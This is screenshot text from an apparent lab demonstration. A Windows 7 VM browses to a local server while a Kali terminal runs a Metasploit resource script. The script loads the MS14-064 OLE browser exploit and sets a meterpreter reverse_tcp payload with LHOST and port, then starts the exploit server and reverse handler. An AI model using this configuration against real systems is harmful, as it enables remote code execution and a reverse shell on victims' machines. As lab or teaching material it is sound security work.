 VMware Fusion File Edit View Virtual Machine Window Help
01:33 50°C 1855 RPM Fri 4:59 PM Jose Bravo
9864_Win7
http://172.16.60.123/
MSN.com - Hotmail, Outlo...
Bing Suggestions
Turn on suggestions (send keystrokes to Bing)
Add
Sign in
Outlook.com Store Skype Rewards
AdChoices
STAMFORD / 72°F NEWS ENTERTAINMENT SPORTS MONEY LIFESTYLE
SUVS
3:59 PM
6/2/2017
9864_Kali
Applications Places Fri Jun 2, 4:59 PM root
root@kali: ~/APT
File Edit View Search Terminal Help
[*] Processing jose.rc for ERB directives.
resource (jose.rc)> use exploit/windows/browser/ms14_064_ole_code_executi
resource (jose.rc)> set SRVHOST 172.16.60.123
SRVHOST => 172.16.60.123
resource (jose.rc)> set SRVPORT 80
SRVPORT => 80
resource (jose.rc)> set URIPATH /
URIPATH => /
resource (jose.rc)> set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
resource (jose.rc)> set LHOST 172.16.60.123
LHOST => 172.16.60.123
resource (jose.rc)> set LPORT 443
LPORT => 443
resource (jose.rc)> exploit
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.60.123:443
[*] Using URL: http://172.16.60.123:80/
[*] Server started.
msf exploit(ms14_064_ole_code_execution) >
root@kali: ~/APT